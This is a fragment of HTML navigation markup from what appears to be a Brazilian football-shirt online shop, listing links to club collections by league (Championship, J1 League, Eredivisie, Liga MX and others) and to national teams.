    </svg><li class="nav-dropdown__item"><a href="/collections/birmingham-city" class="nav-dropdown__link link" data-type="menuitem">Birmingham City</a></li><li class="nav-dropdown__item"><a href="/collections/blackburn-rovers" class="nav-dropdown__link link" data-type="menuitem">Blackburn Rovers</a></li><li class="nav-dropdown__item"><a href="/collections/cardiff-city" class="nav-dropdown__link link" data-type="menuitem">Cardiff City</a></li><li class="nav-dropdown__item"><a href="/collections/coventry-city" class="nav-dropdown__link link" data-type="menuitem">Coventry City</a></li><li class="nav-dropdown__item"><a href="/collections/huddersfield-town" class="nav-dropdown__link link" data-type="menuitem">Huddersfield Town</a></li><li class="nav-dropdown__item"><a href="/collections/hull-city" class="nav-dropdown__link link" data-type="menuitem">Hull City</a></li><li class="nav-dropdown__item"><a href="/collections/ipswich-town" class="nav-dropdown__link link" data-type="menuitem">Ipswich Town</a></li><li class="nav-dropdown__item"><a href="/collections/leicester" class="nav-dropdown__link link" data-type="menuitem">Leicester</a></li><li class="nav-dropdown__item"><a href="/collections/luton-town" class="nav-dropdown__link link" data-type="menuitem">Luton Town</a></li><li class="nav-dropdown__item"><a href="/collections/middlesbrough" class="nav-dropdown__link link" data-type="menuitem">Middlesbrough</a></li><li class="nav-dropdown__item"><a href="/collections/millwall" class="nav-dropdown__link link" data-type="menuitem">Millwall</a></li><li class="nav-dropdown__item"><a href="/collections/norwich" class="nav-dropdown__link link" data-type="menuitem">Norwich</a></li><li class="nav-dropdown__item"><a href="/collections/stoke-city" class="nav-dropdown__link link" data-type="menuitem">Stoke City</a></li><li class="nav-dropdown__item"><a href="/collections/swansea-city" class="nav-dropdown__link link" data-type="menuitem">Swansea City</a></li><li class="nav-dropdown__item"><a href="/collections/southampton" class="nav-dropdown__link link" data-type="menuitem">Southampton</a></li><li class="nav-dropdown__item"><a href="/collections/sheffield-united" class="nav-dropdown__link link" data-type="menuitem">Sheffield United</a></li><li class="nav-dropdown__item"><a href="/collections/queens-park-rangers" class="nav-dropdown__link link" data-type="menuitem">Queens Park Rangers</a></li><li class="nav-dropdown__item"><a href="/collections/west-bromwich" class="nav-dropdown__link link" data-type="menuitem">West Bromwich</a></li><li class="nav-dropdown__item"><a href="/collections/watford" class="nav-dropdown__link link" data-type="menuitem">Watford</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/j1-league" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">J1 League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-9" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/fc-tokyo" class="nav-dropdown__link link" data-type="menuitem">FC Tokyo</a></li><li class="nav-dropdown__item"><a href="/collections/gamba-osaka" class="nav-dropdown__link link" data-type="menuitem">Gamba Osaka</a></li><li class="nav-dropdown__item"><a href="/collections/kashima-antlers" class="nav-dropdown__link link" data-type="menuitem">Kashima Antlers</a></li><li class="nav-dropdown__item"><a href="/collections/kawasaki" class="nav-dropdown__link link" data-type="menuitem">Kawasaki</a></li><li class="nav-dropdown__item"><a href="/collections/sanfrecce-hiroshima" class="nav-dropdown__link link" data-type="menuitem">Sanfrecce Hiroshima</a></li><li class="nav-dropdown__item"><a href="/collections/urawa-red-diamonds" class="nav-dropdown__link link" data-type="menuitem">Urawa Red Diamonds</a></li><li class="nav-dropdown__item"><a href="/collections/vissel-kobe" class="nav-dropdown__link link" data-type="menuitem">Vissel Kobe</a></li><li class="nav-dropdown__item"><a href="/collections/vissel-kobe-yokohama-fm" class="nav-dropdown__link link" data-type="menuitem">Yokohama FM</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/eredivisie" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Eredivisie<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-10" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/ajax" class="nav-dropdown__link link" data-type="menuitem">Ajax</a></li><li class="nav-dropdown__item"><a href="/collections/feyenoord" class="nav-dropdown__link link" data-type="menuitem">Feyenoord</a></li><li class="nav-dropdown__item"><a href="/collections/groningen" class="nav-dropdown__link link" data-type="menuitem">Groningen</a></li><li class="nav-dropdown__item"><a href="/collections/psv" class="nav-dropdown__link link" data-type="menuitem">PSV</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/liga-mx" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Liga MX<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-11" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/america-do-mexico" class="nav-dropdown__link link" data-type="menuitem">América do México</a></li><li class="nav-dropdown__item"><a href="/collections/atlas" class="nav-dropdown__link link" data-type="menuitem">Atlas</a></li><li class="nav-dropdown__item"><a href="/collections/chivas" class="nav-dropdown__link link" data-type="menuitem">Chivas</a></li><li class="nav-dropdown__item"><a href="/collections/club-leon" class="nav-dropdown__link link" data-type="menuitem">Club León</a></li><li class="nav-dropdown__item"><a href="/collections/cruz-azul" class="nav-dropdown__link link" data-type="menuitem">Cruz Azul</a></li><li class="nav-dropdown__item"><a href="/collections/monterrey" class="nav-dropdown__link link" data-type="menuitem">Monterrey</a></li><li class="nav-dropdown__item"><a href="/collections/necaxa" class="nav-dropdown__link link" data-type="menuitem">Necaxa</a></li><li class="nav-dropdown__item"><a href="/collections/pachuca" class="nav-dropdown__link link" data-type="menuitem">Pachuca</a></li><li class="nav-dropdown__item"><a href="/collections/puebla" class="nav-dropdown__link link" data-type="menuitem">Puebla</a></li><li class="nav-dropdown__item"><a href="/collections/pumas" class="nav-dropdown__link link" data-type="menuitem">Pumas</a></li><li class="nav-dropdown__item"><a href="/collections/pumas" class="nav-dropdown__link link" data-type="menuitem">Pumas</a></li><li class="nav-dropdown__item"><a href="/collections/santos-laguna" class="nav-dropdown__link link" data-type="menuitem">Santos Laguna</a></li><li class="nav-dropdown__item"><a href="/collections/tigres" class="nav-dropdown__link link" data-type="menuitem">Tigres</a></li><li class="nav-dropdown__item"><a href="/collections/tijuana" class="nav-dropdown__link link" data-type="menuitem">Tijuana</a></li><li class="nav-dropdown__item"><a href="/collections/toluca" class="nav-dropdown__link link" data-type="menuitem">Toluca</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/liga-portugal" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Liga Portugal<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-12" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/benfica" class="nav-dropdown__link link" data-type="menuitem">Benfica</a></li><li class="nav-dropdown__item"><a href="/collections/porto" class="nav-dropdown__link link" data-type="menuitem">Porto</a></li><li class="nav-dropdown__item"><a href="/collections/sporting" class="nav-dropdown__link link" data-type="menuitem">Sporting</a></li><li class="nav-dropdown__item"><a href="/collections/sporting-braga" class="nav-dropdown__link link" data-type="menuitem">Sporting Braga</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/superlig" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Süperlig<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-13" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/besiktas" class="nav-dropdown__link link" data-type="menuitem">Besiktas</a></li><li class="nav-dropdown__item"><a href="/collections/fenerbahce" class="nav-dropdown__link link" data-type="menuitem">Fenerbahce</a></li><li class="nav-dropdown__item"><a href="/collections/galatasaray" class="nav-dropdown__link link" data-type="menuitem">Galatasaray</a></li><li class="nav-dropdown__item"><a href="/collections/olympiacos" class="nav-dropdown__link link" data-type="menuitem">Olympiacos</a></li></ul></li><li class="nav-dropdown__item "><a href="https://varaldotorcedor.myshopify.com/collections/outros-times-1" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Outros Times<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-14" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/al-ahly" class="nav-dropdown__link link" data-type="menuitem">AL-Ahly</a></li><li class="nav-dropdown__item"><a href="/collections/guangzhou-evergrande" class="nav-dropdown__link link" data-type="menuitem">Guangzhou Evergrande</a></li><li class="nav-dropdown__item"><a href="/collections/maccabi-tel-aviv-football-club" class="nav-dropdown__link link" data-type="menuitem">Maccabi Tel Aviv Football Club</a></li><li class="nav-dropdown__item"><a href="/collections/suwon-fc" class="nav-dropdown__link link" data-type="menuitem">Suwon FC</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/outros-times-america-do-sul" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Outros Times - América do Sul<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-15" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/america-de-cali" class="nav-dropdown__link link" data-type="menuitem">América de Cali</a></li><li class="nav-dropdown__item"><a href="/collections/atletico-nacional" class="nav-dropdown__link link" data-type="menuitem">Atlético Nacional</a></li><li class="nav-dropdown__item"><a href="/collections/cerro-porteno" class="nav-dropdown__link link" data-type="menuitem">Cerro Porteño</a></li><li class="nav-dropdown__item"><a href="/collections/colo-colo" class="nav-dropdown__link link" data-type="menuitem">Colo Colo</a></li><li class="nav-dropdown__item"><a href="/collections/millonarios" class="nav-dropdown__link link" data-type="menuitem">Millonarios</a></li><li class="nav-dropdown__item"><a href="/collections/olimpia" class="nav-dropdown__link link" data-type="menuitem">Olimpia</a></li><li class="nav-dropdown__item"><a href="/collections/palestino" class="nav-dropdown__link link" data-type="menuitem">Palestino</a></li><li class="nav-dropdown__item"><a href="/collections/universidad-catolica" class="nav-dropdown__link link" data-type="menuitem">Universidad Católica</a></li><li class="nav-dropdown__item"><a href="/collections/universidad-de-chile" class="nav-dropdown__link link" data-type="menuitem">Universidad de Chile</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/outros-times-europa" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Outros Times - Europa<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-16" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/aek-atenas" class="nav-dropdown__link link" data-type="menuitem">AEK Atenas</a></li><li class="nav-dropdown__item"><a href="/collections/aik-fc" class="nav-dropdown__link link" data-type="menuitem">AIK FC</a></li><li class="nav-dropdown__item"><a href="/collections/albacete" class="nav-dropdown__link link" data-type="menuitem">Albacete</a></li><li class="nav-dropdown__item"><a href="/collections/anderlecht" class="nav-dropdown__link link" data-type="menuitem">Anderlecht</a></li><li class="nav-dropdown__item"><a href="/collections/bari" class="nav-dropdown__link link" data-type="menuitem">Bari</a></li><li class="nav-dropdown__item"><a href="/collections/blackpool" class="nav-dropdown__link link" data-type="menuitem">Blackpool</a></li><li class="nav-dropdown__item"><a href="/collections/bohemian" class="nav-dropdown__link link" data-type="menuitem">Bohemian</a></li><li class="nav-dropdown__item"><a href="/collections/bordeaux" class="nav-dropdown__link link" data-type="menuitem">Bordeaux</a></li><li class="nav-dropdown__item"><a href="/collections/brondby" class="nav-dropdown__link link" data-type="menuitem">Brondby</a></li><li class="nav-dropdown__item"><a href="/collections/cska-moscou" class="nav-dropdown__link link" data-type="menuitem">CSKA Moscou</a></li><li class="nav-dropdown__item"><a href="/collections/celtic" class="nav-dropdown__link link" data-type="menuitem">Celtic</a></li><li class="nav-dropdown__item"><a href="/collections/club-brugge" class="nav-dropdown__link link" data-type="menuitem">Club Brugge</a></li><li class="nav-dropdown__item"><a href="/collections/deportivo-de-la-coruna" class="nav-dropdown__link link" data-type="menuitem">Deportivo de La Coruña</a></li><li class="nav-dropdown__item"><a href="/collections/derby-county" class="nav-dropdown__link link" data-type="menuitem">Derby County</a></li><li class="nav-dropdown__item"><a href="/collections/dinamo-kiev" class="nav-dropdown__link link" data-type="menuitem">Dinamo Kiev</a></li><li class="nav-dropdown__item"><a href="/collections/dinamo-kiev" class="nav-dropdown__link link" data-type="menuitem">Dinamo Kiev</a></li><li class="nav-dropdown__item"><a href="/collections/elche" class="nav-dropdown__link link" data-type="menuitem">Elche</a></li><li class="nav-dropdown__item"><a href="/collections/espanyol" class="nav-dropdown__link link" data-type="menuitem">Espanyol</a></li><li class="nav-dropdown__item"><a href="/collections/estrela-vermelha" class="nav-dropdown__link link" data-type="menuitem">Estrela Vermelha</a></li><li class="nav-dropdown__item"><a href="/collections/fc-copenhagen" class="nav-dropdown__link link" data-type="menuitem">FC Copenhagen</a></li><li class="nav-dropdown__item"><a href="/collections/hamburgo" class="nav-dropdown__link link" data-type="menuitem">Hamburgo</a></li><li class="nav-dropdown__item"><a href="/collections/hertha-berlin" class="nav-dropdown__link link" data-type="menuitem">Hertha Berlin</a></li><li class="nav-dropdown__item"><a href="/collections/leganes" class="nav-dropdown__link link" data-type="menuitem">Leganés</a></li><li class="nav-dropdown__item"><a href="/collections/levante" class="nav-dropdown__link link" data-type="menuitem">Levante</a></li><li class="nav-dropdown__item"><a href="/collections/palermo" class="nav-dropdown__link link" data-type="menuitem">Palermo</a></li><li class="nav-dropdown__item"><a href="https://varaldotorcedor.com.br/collections/wycombe-wanderers" class="nav-dropdown__link link" data-type="menuitem">Wycombe Wanderers</a></li></ul></li></ul></li><li class="nav-bar__item"><a href="/collections/selecoes" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Seleções<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-5" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/africa-do-sul" class="nav-dropdown__link link" data-type="menuitem">Africa do Sul</a></li><li class="nav-dropdown__item "><a href="/collections/albania" class="nav-dropdown__link link" data-type="menuitem">Albânia</a></li><li class="nav-dropdown__item "><a href="/collections/alemanha" class="nav-dropdown__link link" data-type="menuitem">Alemanha</a></li><li class="nav-dropdown__item "><a href="/collections/argentina" class="nav-dropdown__link link" data-type="menuitem">Argentina</a></li><li class="nav-dropdown__item "><a href="/collections/argelia" class="nav-dropdown__link link" data-type="menuitem">Argélia</a></li><li class="nav-dropdown__item "><a href="/collections/arabia-saudita" class="nav-dropdown__link link" data-type="menuitem">Arábia Saudita</a></li><li class="nav-dropdown__item "><a href="/collections/australia" class="nav-dropdown__link link" data-type="menuitem">Austrália</a></li><li class="nav-dropdown__item "><a href="/collections/austria" class="nav-dropdown__link link" data-type="menuitem">Áustria</a></li><li class="nav-dropdown__item "><a href="/collections/belgica" class="nav-dropdown__link link" data-type="menuitem">Bélgica</a></li><li class="nav-dropdown__item "><a href="/collections/camaroes" class="nav-dropdown__link link" data-type="menuitem">Camarões</a></li><li class="nav-dropdown__item "><a href="/collections/canada" class="nav-dropdown__link link" data-type="menuitem">Canadá</a></li><li class="nav-dropdown__item "><a href="/collections/catar" class="nav-dropdown__link link" data-type="menuitem">Catar</a></li><li class="nav-dropdown__item "><a href="/collections/chile" class="nav-dropdown__link link" data-type="menuitem">Chile</a></li><li class="nav-dropdown__item "><a href="/collections/china" class="nav-dropdown__link link" data-type="menuitem">China</a></li><li class="nav-dropdown__item "><a href="/collections/colombia" class="nav-dropdown__link link" data-type="menuitem">Colômbia</a></li><li class="nav-dropdown__item "><a href="/collections/costa-do-marfim" class="nav-dropdown__link link" data-type="menuitem">Costa do Marfim</a></li><li class="nav-dropdown__item "><a href="/collections/coreia-do-sul" class="nav-dropdown__link link" data-type="menuitem">Coréia do Sul</a></li><li class="nav-dropdown__item "><a href="/collections/costa-rica" class="nav-dropdown__link link" data-type="menuitem">Costa Rica</a></li><li class="nav-dropdown__item "><a href="/collections/croacia" class="nav-dropdown__link link" data-type="menuitem">Croácia</a></li><li class="nav-dropdown__item "><a href="/collections/dinamarca" class="nav-dropdown__link link" data-type="menuitem">Dinamarca</a></li><li class="nav-dropdown__item "><a href="/collections/egito" class="nav-dropdown__link link" data-type="menuitem">Egito</a></li><li class="nav-dropdown__item "><a href="/collections/el-salvador" class="nav-dropdown__link link" data-type="menuitem">El Salvador</a></li><li class="nav-dropdown__item "><a href="/collections/equador" class="nav-dropdown__link link" data-type="menuitem">Equador</a></li><li class="nav-dropdown__item "><a href="/collections/escocia" class="nav-dropdown__link link" data-type="menuitem">Escócia</a></li><li class="nav-dropdown__item "><a href="/collections/espanha" class="nav-dropdown__link link" data-type="menuitem">Espanha</a></li><li class="nav-dropdown__item "><a href="https://varaldotorcedor.com.br/collections/eslovenia" class="nav-dropdown__link link" data-type="menuitem">Eslovênia </a></li><li class="nav-dropdown__item "><a href="/collections/estados-unidos" class="nav-dropdown__link link" data-type="menuitem">Estados Unidos</a></li><li class="nav-dropdown__item "><a href="/collections/finlandia" class="nav-dropdown__link link" data-type="menuitem">Finlândia</a></li><li class="nav-dropdown__item "><a href="/collections/franca" class="nav-dropdown__link link" data-type="menuitem">França</a></li><li class="nav-dropdown__item "><a href="/collections/gana" class="nav-dropdown__link link" data-type="menuitem">Gana</a></li><li class="nav-dropdown__item "><a href="/collections/georgia" class="nav-dropdown__link link" data-type="menuitem">Geórgia</a></li><li class="nav-dropdown__item "><a href="/collections/grecia" class="nav-dropdown__link link" data-type="menuitem">Grécia</a></li><li class="nav-dropdown__item "><a href="/collections/guatemala" class="nav-dropdown__link link" data-type="menuitem">Guatemala</a></li><li class="nav-dropdown__item "><a href="/collections/holanda" class="nav-dropdown__link link" data-type="menuitem">Holanda</a></li><li class="nav-dropdown__item "><a href="/collections/honduras" class="nav-dropdown__link link" data-type="menuitem">Honduras</a></li><li class="nav-dropdown__item "><a href="/collections/inglaterra" class="nav-dropdown__link link" data-type="menuitem">Inglaterra</a></li><li class="nav-dropdown__item "><a href="/collections/irlanda" class="nav-dropdown__link link" data-type="menuitem">Irlanda</a></li><li class="nav-dropdown__item "><a href="/collections/ira" class="nav-dropdown__link link" data-type="menuitem">Irã</a></li><li class="nav-dropdown__item "><a href="/collections/israel" class="nav-dropdown__link link" data-type="menuitem">Israel</a></li><li class="nav-dropdown__item "><a href="/collections/islandia" class="nav-dropdown__link link" data-type="menuitem">Islândia</a></li><li class="nav-dropdown__item "><a href="/collections/italia" class="nav-dropdown__link link" data-type="menuitem">Itália</a></li><li class="nav-dropdown__item "><a href="/collections/jamaica" class="nav-dropdown__link link" data-type="menuitem">Jamaica</a></li><li class="nav-dropdown__item "><a href="/collections/japao" class="nav-dropdown__link link" data-type="menuitem">Japão</a></li><li class="nav-dropdown__item "><a href="/collections/marrocos" class="nav-dropdown__link link" data-type="menuitem">Marrocos</a></li><li class="nav-dropdown__item "><a href="/collections/mexico" class="nav-dropdown__link link" data-type="menuitem">México</a></li><li class="nav-dropdown__item "><a href="/collections/nigeria" class="nav-dropdown__link link" data-type="menuitem">Nigéria</a></li><li class="nav-dropdown__item "><a href="/collections/noruega" class="nav-dropdown__link link" data-type="menuitem">Noruega</a></li><li class="nav-dropdown__item "><a href="/collections/panama" class="nav-dropdown__link link" data-type="menuitem">Panamá</a></li><li class="nav-dropdown__item "><a href="/collections/paraguai" class="nav-dropdown__link link" data-type="menuitem">Paraguai</a></li><li class="nav-dropdown__item "><a href="/collections/pais-de-gales" class="nav-dropdown__link link" data-type="menuitem">País de Gales</a></li><li class="nav-dropdown__item "><a href="/collections/peru" class="nav-dropdown__link link" data-type="menuitem">Peru</a></li><li class="nav-dropdown__item "><a href="/collections/polonia" class="nav-dropdown__link link" data-type="menuitem">Polônia</a></li><li class="nav-dropdown__item "><a href="/collections/portugal" class="nav-dropdown__link link" data-type="menuitem">Portugal</a></li><li class="nav-dropdown__item "><a href="/collections/republica-tcheca" class="nav-dropdown__link link" data-type="menuitem">República Tcheca</a></li><li class="nav-dropdown__item "><a href="/collections/romenia" class="nav-dropdown__link link" data-type="menuitem">Romênia</a></li><li class="nav-dropdown__item "><a href="/collections/russia" class="nav-dropdown__link link" data-type="menuitem">Russia</a></li><li class="nav-dropdown__item "><a href="/collections/senegal" class="nav-dropdown__link link" data-type="menuitem">Senegal</a></li><li class="nav-dropdown__item "><a href="/collections/suica" class="nav-dropdown__link link" data-type="menuitem">Suiça</a></li><li class="nav-dropdown__item "><a href="/collections/suecia" class="nav-dropdown__link link" data-type="menuitem">Suécia</a></li><li class="nav-dropdown__item "><a href="/collections/servia" class="nav-dropdown__link link" data-type="menuitem">Sérvia</a></li><li class="nav-dropdown__item "><a href="/collections/tunisia" class="nav-dropdown__link link" data-type="menuitem">Tunísia</a></li><li class="nav-dropdown__item "><a href="/collections/turquia" class="nav-dropdown__link link" data-type="menuitem">Turquia</a></li><li class="nav-dropdown__item "><a href="/collections/ucrania" class="nav-dropdown__link link" data-type="menuitem">Ucrânia</a></li><li class="nav-dropdown__item "><a href="/collections/uruguai" class="nav-dropdown__link link" 